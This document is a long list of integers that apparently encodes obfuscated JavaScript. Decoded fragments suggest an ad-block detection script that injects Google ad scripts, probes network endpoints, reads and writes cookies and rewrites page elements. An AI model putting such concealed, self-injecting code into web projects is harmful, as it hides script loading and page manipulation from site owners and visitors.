2,90,17,33,44,45,62,29,76,41,45,23,84,6,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,31,49,23,25,4,45,40,84,46,51,76,49,31,28,51,46,17,79,79,87,62,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,89,33,45,4,45,40,84,6,79,75,49,84,49,84,28,79,45,46,7,10,40,40,45,75,0,74,11,56,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,2,90,17,33,44,45,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,70,10,40,31,49,70,6,89,33,45,4,45,40,84,6,79,75,49,84,49,84,28,79,45,46,7,10,40,40,45,75,0,74,11,56,7,46,17,79,79,87,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,31,49,23,25,4,45,40,84,6,76,49,31,28,46,7,10,40,40,45,75,0,74,11,56,7,46,17,79,79,87,62,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,89,33,45,4,45,40,84,6,79,75,49,84,49,84,28,79,45,46,7,49,25,84,45,75,0,74,11,56,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,2,90,17,33,44,45,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,70,10,40,31,49,70,6,89,33,45,4,45,40,84,6,79,75,49,84,49,84,28,79,45,46,7,49,25,84,45,75,0,74,11,56,7,46,17,79,79,87,62,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,89,33,45,4,45,40,84,6,79,75,49,84,49,84,28,79,45,46,7,81,45,84,89,33,45,4,45,40,84,44,35,28,74,17,81,19,17,4,45,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,2,90,17,33,44,45,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,31,49,23,25,4,45,40,84,46,7,81,45,84,89,33,45,4,45,40,84,44,35,28,74,17,81,19,17,4,45,7,46,17,79,79,87,62,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,6,11,17,84,63,46,7,75,17,40,31,49,4,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,2,90,17,33,44,45,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,70,10,40,31,49,70,6,11,17,84,63,46,7,75,17,40,31,49,4,7,46,17,79,79,87,62,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,46,7,44,45,84,74,10,4,45,49,25,84,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,2,90,17,33,44,45,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,70,10,40,31,49,70,46,7,44,45,84,74,10,4,45,49,25,84,7,46,17,79,79,87,62,17,79,79,2,81,45,84,29,70,40,71,75,49,79,45,75,84,28,5,45,44,23,75,10,79,84,49,75,67,17,6,23,49,40,84,45,40,84,48,10,40,31,49,70,46,7,17,33,45,75,84,7,87,62,17,79,79,6,23,49,40,90,10,81,25,75,17,76,33,45,2,90,17,33,44,45,62,49,76,41,45,23,84,31,45,90,10,40,45,71,75,49,79,45,75,84,28,67,70,10,40,31,49,70,46,7,17,33,45,75,84,7,46,17,79,79,87,62,17,6,75,45,4,49,36,45,67,87,62,83,23,17,84,23,63,67,45,87,34,83,10,24,56,6,90,67,10,24,56,6,90,33,87,62,10,24,56,6,90,23,67,87,62,10,24,56,6,4,90,67,87,62,70,10,40,31,49,70,6,44,45,84,74,10,4,45,49,25,84,67,90,25,40,23,84,10,49,40,67,87,34,10,24,56,6,90,67,10,24,56,6,90,33,87,62,83,46,60,72,21,21,87,62,10,24,56,6,40,49,70,67,10,24,56,6,25,75,67,10,24,56,6,25,87,46,31,49,23,25,4,45,40,84,6,39,25,45,75,28,24,45,33,45,23,84,49,75,20,33,33,67,7,63,84,4,33,7,87,14,21,54,87,62,75,45,84,25,75,40,26,84,75,25,45,62,83,87,62,83,83,67,87,46,17,76,31,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,90,87,34,10,90,67,10,24,56,6,17,84,15,75,87,34,10,24,56,6,17,84,15,10,2,51,30,4,51,38,51,17,81,45,51,62,36,17,75,26,44,10,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,10,4,81,7,87,62,44,10,6,23,75,49,44,44,29,75,10,81,10,40,2,7,20,40,49,40,28,4,49,25,44,7,62,44,10,6,49,40,45,75,75,49,75,2,90,25,40,23,84,10,49,40,67,15,44,10,87,34,10,90,67,10,24,56,6,44,40,2,2,21,87,34,10,24,56,6,44,40,2,60,62,10,24,56,6,17,84,15,31,2,51,5,17,51,38,51,84,17,51,62,75,45,84,25,75,40,26,90,67,87,62,83,83,62,44,10,6,49,40,33,49,17,31,2,90,25,40,23,84,10,49,40,67,15,44,10,87,34,10,90,67,10,24,56,6,44,40,2,2,21,87,34,10,24,56,6,17,84,15,75,2,90,17,33,44,45,62,75,45,84,25,75,40,62,83,83,62,44,10,6,44,75,23,2,7,61,61,7,38,10,24,56,6,17,84,15,31,49,38,7,61,7,38,10,24,56,6,17,84,15,10,4,62,83,90,25,40,23,84,10,49,40,26,10,44,67,45,87,34,10,90,67,10,24,56,6,44,40,2,2,21,87,34,10,24,56,6,44,40,2,60,62,10,24,56,6,17,84,15,31,2,51,5,17,51,38,51,84,17,51,62,75,45,84,25,75,40,26,90,67,87,62,83,83,36,17,75,26,44,10,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,44,23,75,10,79,84,7,87,62,44,10,6,49,40,45,75,75,49,75,2,10,44,62,44,10,6,44,75,23,2,7,61,61,79,17,81,45,17,31,12,6,81,49,49,81,33,45,44,28,40,31,10,23,17,84,10,49,40,6,23,49,4,61,79,17,81,45,17,31,61,41,44,61,17,31,44,76,28,81,49,49,81,33,45,6,41,44,7,62,31,49,23,25,4,45,40,84,6,76,49,31,28,6,17,79,79,45,40,31,66,63,10,33,31,67,44,10,87,62,36,17,75,26,44,10,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,10,4,81,7,87,62,44,10,6,49,40,33,49,17,31,2,10,44,62,44,10,6,44,75,23,2,51,63,84,84,79,44,58,61,61,70,70,70,6,81,49,49,81,33,45,17,79,10,44,6,23,49,4,61,81,45,40,45,75,17,84,45,15,12,21,82,51,62,36,17,75,26,44,10,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,44,23,75,10,79,84,7,87,62,44,10,6,49,40,45,75,75,49,75,2,10,44,62,44,10,6,49,40,33,49,17,31,2,90,25,40,23,84,10,49,40,67,15,44,10,87,34,10,90,67,84,28,79,45,49,90,67,15,15,17,87,2,2,51,25,40,31,45,90,10,40,45,31,51,87,34,75,45,84,25,75,40,26,10,44,67,15,44,10,87,62,83,83,62,44,10,6,44,75,23,2,7,61,61,7,38,10,24,56,6,17,84,15,31,49,38,7,61,7,38,10,24,56,6,17,84,15,41,44,62,31,49,23,25,4,45,40,84,6,76,49,31,28,6,17,79,79,45,40,31,66,63,10,33,31,67,44,10,87,62,83,83,67,87,46,75,23,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,17,87,34,75,45,84,25,75,40,26,17,14,11,17,84,63,6,90,33,49,49,75,67,11,17,84,63,6,75,17,40,31,49,4,67,87,18,17,6,33,45,40,81,84,63,87,54,62,83,83,67,87,46,75,39,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,87,34,36,17,75,26,44,17,2,14,54,62,36,17,75,26,70,23,2,11,17,84,63,6,90,33,49,49,75,67,11,17,84,63,6,75,17,40,31,49,4,67,87,18,60,12,38,60,87,62,90,49,75,67,36,17,75,26,10,2,21,62,10,64,70,23,62,10,38,38,87,34,44,17,14,10,54,2,10,24,56,6,75,44,67,14,60,46,60,32,54,87,62,44,17,14,10,54,2,44,17,14,10,54,6,23,63,17,75,20,84,67,21,87,6,84,49,52,79,79,45,75,66,17,44,45,67,87,38,44,17,14,10,54,6,44,25,76,44,84,75,67,60,87,62,83,62,75,45,84,25,75,40,26,44,17,6,41,49,10,40,67,51,59,51,87,62,83,83,67,87,46,75,44,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,17,87,34,36,17,75,26,75,2,7,7,46,23,2,7,17,76,23,31,45,90,81,63,10,41,73,33,40,49,79,39,75,44,84,25,70,21,60,12,32,82,72,92,1,91,88,7,62,36,17,75,26,33,2,72,46,63,2,60,12,62,10,90,67,17,27,2,25,40,31,45,90,10,40,45,31,87,34,10,90,67,17,6,33,45,40,81,84,63,93,2,60,87,34,36,17,75,26,33,2,79,17,75,44,45,30,40,84,67,17,14,21,54,87,46,63,2,79,17,75,44,45,30,40,84,67,17,14,21,54,87,62,83,10,90,67,17,6,33,45,40,81,84,63,93,2,12,87,34,36,17,75,26,63,2,79,17,75,44,45,30,40,84,67,17,14,60,54,87,62,83,10,90,67,17,6,33,45,40,81,84,63,2,2,32,87,34,23,2,17,14,12,54,62,83,83,36,17,75,26,33,45,2,11,17,84,63,6,90,33,49,49,75,67,11,17,84,63,6,75,17,40,31,49,4,67,87,18,67,63,59,33,38,60,87,87,38,33,62,90,49,75,67,10,2,21,62,10,64,33,45,62,10,38,38,87,75,38,2,23,6,23,63,17,75,20,84,67,11,17,84,63,6,90,33,49,49,75,67,11,17,84,63,6,75,17,40,31,49,4,67,87,18,23,6,33,45,40,81,84,63,87,87,62,75,45,84,25,75,40,26,75,62,83,83,67,87,46,79,17,31,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,36,46,17,87,34,36,2,24,84,75,10,40,81,67,36,87,62,10,90,67,17,27,2,25,40,31,45,90,10,40,45,31,87,34,33,2,79,17,75,44,45,30,40,84,67,17,14,21,54,87,62,36,2,67,40,45,70,26,20,75,75,17,28,67,33,87,6,41,49,10,40,67,51,21,51,87,38,36,87,6,44,33,10,23,45,67,59,33,87,62,83,75,45,84,25,75,40,26,36,62,83,83,67,87,46,25,75,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,25,46,36,87,34,36,17,75,26,75,3,2,61,57,14,14,17,59,43,20,59,50,21,59,88,58,46,59,54,38,57,54,61,81,62,36,17,75,26,75,2,25,6,4,17,84,23,63,67,75,3,87,62,10,90,67,75,27,2,40,25,33,33,87,34,90,49,75,67,36,17,75,26,10,2,21,62,10,64,75,6,33,45,40,81,84,63,62,10,38,38,87,34,36,17,75,26,40,2,75,14,10,54,6,75,45,79,33,17,23,45,67,51,14,51,46,51,51,87,6,75,45,79,33,17,23,45,67,51,54,51,46,51,51,87,62,36,17,75,26,84,2,40,6,44,79,33,10,84,67,51,58,51,87,62,36,17,75,26,73,45,28,2,84,14,21,54,62,36,17,75,26,17,75,81,44,2,84,14,60,54,62,10,90,67,17,75,81,44,27,2,25,40,31,45,90,10,40,45,31,87,17,75,81,44,2,17,75,81,44,6,44,79,33,10,84,67,51,46,51,87,62,36,17,75,26,36,17,33,25,45,2,75,14,10,54,62,10,90,67,73,45,28,2,2,51,75,51,87,36,17,75,26,36,17,33,25,45,2,10,24,56,6,75,44,67,17,75,81,44,87,62,10,90,67,73,45,28,2,2,51,23,51,87,36,17,75,26,36,17,33,25,45,2,10,24,56,6,75,23,67,17,75,81,44,87,62,10,90,67,73,45,28,2,2,51,39,51,87,36,17,75,26,36,17,33,25,45,2,10,24,56,6,75,39,67,87,62,10,90,67,73,45,28,2,2,51,10,51,87,36,17,75,26,36,17,33,25,45,2,10,24,56,6,79,17,31,67,36,14,51,10,51,54,46,17,75,81,44,87,62,10,90,67,73,45,28,2,2,51,79,51,87,36,17,75,26,36,17,33,25,45,2,10,24,56,6,79,17,31,67,36,14,51,79,51,54,46,17,75,81,44,87,62,10,90,67,73,45,28,2,2,51,81,51,87,36,17,75,26,36,17,33,25,45,2,10,24,56,6,79,17,31,67,36,14,51,81,51,54,46,17,75,81,44,87,62,10,90,67,73,45,28,2,2,51,70,51,87,36,17,75,26,36,17,33,25,45,2,10,24,56,6,79,17,31,67,36,14,51,70,51,54,46,17,75,81,44,87,62,25,2,25,6,75,45,79,33,17,23,45,67,75,14,10,54,46,36,17,33,25,45,87,62,83,83,75,45,84,25,75,40,26,25,62,83,83,67,87,46,90,23,58,90,25,40,23,84,10,49,40,67,87,34,10,90,67,10,24,56,6,23,90,87,34,36,17,75,26,45,44,2,31,49,23,25,4,45,40,84,6,39,25,45,75,28,24,45,33,45,23,84,49,75,20,33,33,67,7,10,4,81,14,44,75,23,18,2,51,70,79,7,38,7,45,40,81,10,40,45,7,38,7,6,40,45,84,7,38,7,31,40,17,7,38,7,59,7,38,7,23,31,40,7,38,7,6,23,49,4,51,54,7,87,62,90,49,75,67,36,17,75,26,3,2,21,62,3,64,45,44,6,33,45,40,81,84,63,62,3,38,38,87,34,45,44,14,3,54,6,49,25,84,45,75,0,74,11,56,2,45,44,14,3,54,6,49,25,84,45,75,0,74,11,56,6,75,45,79,33,17,23,45,67,61,14,17,59,43,21,59,88,54,38,57,6,70,79,45,40,81,10,40,45,57,6,40,45,84,67,55,58,87,31,40,17,59,67,55,58,87,23,31,40,57,6,23,49,4,61,81,10,46,70,10,40,31,49,70,6,33,49,23,17,84,10,49,40,6,63,49,44,84,40,17,4,45,87,6,75,45,79,33,17,23,45,67,51,31,10,44,79,33,17,28,58,26,40,49,40,45,26,27,10,4,79,49,75,84,17,40,84,62,51,46,51,51,87,62,83,83,83,46,4,90,58,90,25,40,23,84,10,49,40,67,87,34,36,17,75,26,45,44,2,31,49,23,25,4,45,40,84,6,39,25,45,75,28,24,45,33,45,23,84,49,75,20,33,33,67,7,31,10,36,6,23,49,31,45,59,76,33,49,23,73,7,87,62,90,49,75,67,36,17,75,26,3,2,21,62,3,64,45,44,6,33,45,40,81,84,63,62,3,38,38,87,34,45,44,14,3,54,6,44,84,28,33,45,6,31,10,44,79,33,17,28,2,51,40,49,40,45,51,62,83,83,46,90,58,90,25,40,23,84,10,49,40,67,90,33,87,34,90,49,75,67,36,17,75,26,28,2,21,62,28,64,90,33,6,33,45,40,81,84,63,62,28,38,38,87,34,36,17,75,26,73,2,90,33,14,28,54,62,36,17,75,26,45,44,2,31,49,23,25,4,45,40,84,6,39,25,45,75,28,24,45,33,45,23,84,49,75,20,33,33,67,73,14,51,79,17,84,84,45,75,40,51,54,87,62,90,49,75,67,36,17,75,26,3,2,21,62,3,64,45,44,6,33,45,40,81,84,63,62,3,38,38,87,34,10,90,67,73,14,51,17,23,84,10,49,40,51,54,2,2,51,10,40,41,45,23,84,51,87,34,10,90,67,73,14,51,79,49,44,10,84,10,49,40,51,54,2,2,51,76,45,90,49,75,45,51,87,34,36,17,75,26,40,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,31,10,36,7,87,62,40,6,10,40,40,45,75,0,74,11,56,2,73,14,51,40,45,70,0,84,4,33,51,54,62,45,44,14,3,54,6,79,17,75,45,40,84,19,49,31,45,6,10,40,44,45,75,84,35,45,90,49,75,45,67,40,46,45,44,14,3,54,87,62,40,6,49,25,84,45,75,0,74,11,56,2,40,6,10,40,40,45,75,0,74,11,56,62,83,45,33,44,45,26,10,90,67,73,14,51,79,49,44,10,84,10,49,40,51,54,2,2,51,17,90,84,45,75,51,87,34,36,17,75,26,40,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,31,10,36,7,87,62,40,6,10,40,40,45,75,0,74,11,56,2,73,14,51,40,45,70,0,84,4,33,51,54,62,45,44,14,3,54,6,79,17,75,45,40,84,19,49,31,45,6,10,40,44,45,75,84,35,45,90,49,75,45,67,40,46,45,44,14,3,54,6,40,45,3,84,24,10,76,33,10,40,81,87,62,40,6,49,25,84,45,75,0,74,11,56,2,40,6,10,40,40,45,75,0,74,11,56,62,83,83,83,83,10,24,56,6,17,84,15,90,2,51,31,75,17,70,51,62,83,46,33,17,84,45,75,58,90,25,40,23,84,10,49,40,67,87,34,36,17,75,26,45,36,45,40,84,56,10,44,84,45,40,45,75,24,25,79,79,49,75,84,45,31,2,70,10,40,31,49,70,6,17,31,31,89,36,45,40,84,56,10,44,84,45,40,45,75,62,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,49,87,34,36,17,75,26,49,76,41,2,10,24,56,6,39,67,49,6,79,17,75,45,40,84,46,31,49,23,25,4,45,40,84,6,76,49,31,28,87,14,21,54,62,10,90,67,49,76,41,2,2,25,40,31,45,90,10,40,45,31,87,34,75,45,84,25,75,40,26,90,17,33,44,45,62,83,10,24,56,6,44,23,17,40,67,49,87,62,10,90,67,45,36,45,40,84,56,10,44,84,45,40,45,75,24,25,79,79,49,75,84,45,31,87,34,49,76,41,6,17,31,31,89,36,45,40,84,56,10,44,84,45,40,45,75,67,51,5,29,11,19,49,31,45,30,40,44,45,75,84,45,31,51,46,10,24,56,6,44,23,17,40,46,90,17,33,44,45,87,62,83,45,33,44,45,34,70,10,40,31,49,70,6,44,45,84,74,10,4,45,49,25,84,67,90,25,40,23,84,10,49,40,67,87,34,10,24,56,6,33,17,84,45,75,67,49,87,62,83,46,72,21,21,87,62,83,83,83,67,87,46,44,23,17,40,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,49,87,34,36,17,75,26,17,2,10,24,56,6,39,67,49,6,23,63,10,33,31,46,10,24,56,6,39,67,49,6,79,17,75,45,40,84,87,14,21,54,46,31,49,23,25,4,45,40,84,6,76,49,31,28,87,62,90,49,75,67,36,17,75,26,79,2,21,62,79,64,17,6,33,45,40,81,84,63,62,79,38,38,87,34,10,90,67,10,24,56,6,23,33,14,79,54,2,2,25,40,31,45,90,10,40,45,31,87,34,10,24,56,6,23,33,14,79,54,2,17,14,79,54,62,10,24,56,6,40,49,70,67,10,24,56,6,25,75,67,10,24,56,6,25,87,46,17,14,79,54,87,62,83,83,83,83,67,87,46,40,49,70,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,25,75,33,46,79,17,75,45,40,84,87,34,10,90,67,10,24,56,6,25,23,27,2,90,17,33,44,45,87,34,10,24,56,6,23,49,33,33,45,23,84,10,49,40,67,10,24,56,6,25,23,46,79,17,75,45,40,84,87,62,10,24,56,6,25,23,2,90,17,33,44,45,62,75,45,84,25,75,40,62,83,36,17,75,26,10,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,10,4,81,7,87,62,10,6,23,75,49,44,44,29,75,10,81,10,40,2,7,20,40,49,40,28,4,49,25,44,7,62,10,6,49,40,33,49,17,31,2,90,25,40,23,84,10,49,40,67,87,34,10,24,56,6,23,38,38,62,36,17,75,26,23,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,23,17,40,36,17,44,7,87,62,36,17,75,26,84,2,23,6,81,45,84,66,49,40,84,45,3,84,67,7,12,31,7,87,62,36,17,75,26,70,2,10,6,70,10,31,84,63,62,36,17,75,26,63,2,10,6,63,45,10,81,63,84,62,36,17,75,26,4,2,51,90,75,49,4,66,63,17,75,66,49,31,45,51,62,23,6,44,84,28,33,45,6,70,10,31,84,63,2,23,6,70,10,31,84,63,2,70,62,23,6,44,84,28,33,45,6,63,45,10,81,63,84,2,23,6,63,45,10,81,63,84,2,63,62,84,6,81,33,49,76,17,33,20,33,79,63,17,2,60,6,21,62,84,6,81,33,49,76,17,33,66,49,4,79,49,44,10,84,45,29,79,45,75,17,84,10,49,40,2,51,23,49,79,28,51,62,84,14,10,24,56,6,17,84,15,90,38,10,24,56,6,17,84,15,10,54,67,10,46,21,46,21,87,62,36,17,75,26,76,2,10,24,56,6,79,12,82,67,84,14,10,24,56,6,4,67,87,54,67,21,46,21,46,70,46,63,87,6,31,17,84,17,87,62,36,17,75,26,44,2,7,7,62,36,17,75,26,36,2,14,7,26,7,46,7,27,7,46,7,57,7,7,46,7,68,7,46,7,53,7,46,7,22,7,46,7,85,7,46,7,51,7,46,7,67,7,46,7,87,7,46,7,18,7,46,7,38,7,46,7,46,7,46,7,59,7,46,7,6,7,46,7,61,7,46,7,21,7,46,7,60,7,46,7,12,7,46,7,32,7,46,7,82,7,46,7,72,7,46,7,92,7,46,7,1,7,46,7,91,7,46,7,88,7,46,7,58,7,46,7,62,7,46,7,64,7,46,7,2,7,46,7,93,7,46,7,55,7,46,7,78,7,46,7,20,7,46,7,35,7,46,7,66,7,46,7,5,7,46,7,89,7,46,7,13,7,46,7,80,7,46,7,0,7,46,7,30,7,46,7,16,7,46,7,8,7,46,7,56,7,46,7,11,7,46,7,19,7,46,7,29,7,46,7,71,7,46,7,77,7,46,7,9,7,46,7,24,7,46,7,74,7,46,7,52,7,46,7,65,7,46,7,48,7,46,7,47,7,46,7,37,7,46,7,50,7,46,7,14,7,46,7,57,57,7,46,7,54,7,46,7,69,7,46,7,15,7,46,7,86,7,46,7,17,7,46,7,76,7,46,7,23,7,46,7,31,7,46,7,45,7,46,7,90,7,46,7,81,7,46,7,63,7,46,7,10,7,46,7,41,7,46,7,73,7,46,7,33,7,46,7,4,7,46,7,40,7,46,7,49,7,46,7,79,7,46,7,39,7,46,7,75,7,46,7,44,7,46,7,84,7,46,7,25,7,46,7,36,7,46,7,70,7,46,7,3,7,46,7,28,7,46,7,43,7,46,7,34,7,46,7,42,7,46,7,83,7,54,62,90,49,75,67,36,17,75,26,3,2,21,62,3,64,76,6,33,45,40,81,84,63,62,3,38,38,87,10,90,67,76,14,3,54,87,44,38,2,36,14,67,76,14,3,54,59,32,12,87,54,62,36,17,75,26,84,2,10,24,56,6,75,44,67,87,62,44,2,44,6,75,45,79,33,17,23,45,67,51,7,25,40,10,84,15,33,10,44,84,7,51,46,51,7,25,40,10,84,15,33,10,44,84,15,51,38,84,38,51,7,51,87,62,44,2,44,6,75,45,79,33,17,23,45,67,51,7,49,76,44,45,75,36,45,7,51,46,51,7,49,76,44,45,75,36,45,15,51,38,84,38,51,7,51,87,62,36,17,75,26,25,23,33,2,16,24,29,19,6,79,17,75,44,45,67,44,87,62,10,90,67,25,23,33,2,2,2,84,75,25,45,87,34,25,23,33,2,45,36,17,33,67,7,67,7,38,44,38,7,87,7,87,62,83,25,23,33,6,25,40,10,84,15,33,10,44,84,2,25,23,33,14,51,25,40,10,84,15,33,10,44,84,15,51,38,84,54,62,25,23,33,6,49,76,44,45,75,36,45,2,25,23,33,14,51,49,76,44,45,75,36,45,15,51,38,84,54,62,10,24,56,6,44,36,67,25,23,33,87,62,10,90,67,10,24,56,6,23,2,2,60,85,85,25,23,33,6,49,76,44,45,75,36,45,6,45,40,17,76,33,45,31,2,2,60,87,34,10,24,56,6,25,23,2,25,23,33,62,10,24,56,6,33,17,84,45,75,67,25,23,33,6,49,76,44,45,75,36,45,87,62,83,45,33,44,45,34,10,24,56,6,23,49,33,33,45,23,84,10,49,40,67,25,23,33,46,79,17,75,45,40,84,87,62,83,83,62,10,6,49,40,45,75,75,49,75,2,90,25,40,23,84,10,49,40,67,87,34,10,90,67,10,6,44,75,23,2,2,33,49,23,17,84,10,49,40,6,79,75,49,84,49,23,49,33,38,25,75,33,87,34,10,6,44,75,23,2,10,24,56,6,25,75,67,10,24,56,6,28,87,62,75,45,84,25,75,40,62,83,36,17,75,26,44,2,10,24,56,6,36,44,67,87,62,10,90,67,44,87,34,36,17,75,26,84,2,10,24,56,6,75,44,67,87,62,44,2,44,6,75,45,79,33,17,23,45,67,51,7,25,40,10,84,15,33,10,44,84,7,51,46,51,7,25,40,10,84,15,33,10,44,84,15,51,38,84,38,51,7,51,87,62,44,2,44,6,75,45,79,33,17,23,45,67,51,7,49,76,44,45,75,36,45,7,51,46,51,7,49,76,44,45,75,36,45,15,51,38,84,38,51,7,51,87,62,36,17,75,26,25,23,33,2,16,24,29,19,6,79,17,75,44,45,67,44,87,62,10,90,67,25,23,33,2,2,2,84,75,25,45,87,34,25,23,33,2,45,36,17,33,67,7,67,7,38,44,38,7,87,7,87,62,83,25,23,33,6,25,40,10,84,15,33,10,44,84,2,25,23,33,14,51,25,40,10,84,15,33,10,44,84,15,51,38,84,54,62,25,23,33,6,49,76,44,45,75,36,45,2,25,23,33,14,51,49,76,44,45,75,36,45,15,51,38,84,54,62,10,24,56,6,23,49,33,33,45,23,84,10,49,40,67,25,23,33,46,79,17,75,45,40,84,87,62,83,83,62,10,6,44,75,23,2,25,75,33,62,83,83,67,87,46,79,12,82,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,76,87,34,36,17,75,26,44,2,14,54,62,90,49,75,67,36,17,75,26,10,2,21,62,10,64,76,6,33,45,40,81,84,63,62,10,38,2,82,87,34,10,90,67,76,14,10,38,21,54,93,21,87,44,6,79,25,44,63,67,76,14,10,38,21,54,87,62,10,90,67,76,14,10,38,60,54,93,21,87,44,6,79,25,44,63,67,76,14,10,38,60,54,87,62,10,90,67,76,14,10,38,12,54,93,21,87,44,6,79,25,44,63,67,76,14,10,38,12,54,87,62,83,75,45,84,25,75,40,26,44,62,83,83,67,87,46,44,36,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,31,87,34,84,75,28,34,33,49,23,17,33,24,84,49,75,17,81,45,6,44,45,84,30,84,45,4,67,10,24,56,6,17,84,15,10,76,46,16,24,29,19,6,44,84,75,10,40,81,10,90,28,67,31,87,87,62,83,23,17,84,23,63,67,45,87,34,83,83,83,67,87,46,36,44,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,87,34,84,75,28,34,75,45,84,25,75,40,26,33,49,23,17,33,24,84,49,75,17,81,45,6,81,45,84,30,84,45,4,67,10,24,56,6,17,84,15,10,76,87,62,83,23,17,84,23,63,67,45,87,34,75,45,84,25,75,40,26,90,17,33,44,45,62,83,83,83,67,87,46,10,44,15,84,45,44,84,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,87,34,10,90,67,70,10,40,31,49,70,6,33,49,23,17,84,10,49,40,6,63,17,44,63,6,44,45,17,75,23,63,67,7,15,15,28,84,45,44,84,7,87,93,59,60,87,84,45,44,84,2,84,75,25,45,62,45,33,44,45,26,84,45,44,84,2,90,17,33,44,45,62,75,45,84,25,75,40,26,84,45,44,84,62,83,83,67,87,46,17,23,44,44,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,23,44,44,87,34,36,17,75,26,63,2,31,49,23,25,4,45,40,84,6,39,25,45,75,28,24,45,33,45,23,84,49,75,20,33,33,67,51,76,49,31,28,51,87,14,21,54,46,44,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,51,44,84,28,33,45,51,87,62,44,6,44,45,84,20,84,84,75,10,76,25,84,45,67,7,84,28,79,45,7,46,7,84,45,3,84,61,23,44,44,7,87,62,10,90,67,44,6,44,84,28,33,45,24,63,45,45,84,87,44,6,44,84,28,33,45,24,63,45,45,84,6,23,44,44,74,45,3,84,2,23,44,44,62,45,33,44,45,26,44,6,10,40,40,45,75,0,74,11,56,2,23,44,44,62,75,45,84,25,75,40,26,63,6,17,79,79,45,40,31,66,63,10,33,31,67,44,87,62,83,83,67,87,46,81,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,87,34,36,17,75,26,70,2,70,10,40,31,49,70,6,10,40,40,45,75,48,10,31,84,63,62,36,17,75,26,75,2,72,62,10,90,67,70,64,2,82,1,88,87,75,2,60,62,10,90,67,70,64,2,1,92,1,87,75,2,12,62,10,90,67,70,64,2,60,21,12,32,87,75,2,32,62,10,90,67,70,64,2,60,82,32,88,87,75,2,82,62,75,45,84,25,75,40,26,75,62,83,83,67,87,46,4,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,10,24,56,6,17,84,15,81,38,10,24,56,6,17,84,15,10,38,10,24,56,6,17,84,15,31,62,83,83,67,87,46,23,49,33,33,45,23,84,10,49,40,58,90,25,40,23,84,10,49,40,67,87,34,75,45,84,25,75,40,26,90,25,40,23,84,10,49,40,67,25,23,33,46,79,17,75,45,40,84,87,34,36,17,75,26,49,2,34,10,40,10,84,58,90,25,40,23,84,10,49,40,67,87,34,10,90,67,10,24,56,6,23,44,44,2,2,90,17,33,44,45,87,34,10,24,56,6,23,44,44,2,10,24,56,6,17,23,44,44,67,25,23,33,6,23,44,44,15,23,49,4,4,49,40,87,62,83,90,49,75,67,36,17,75,26,10,2,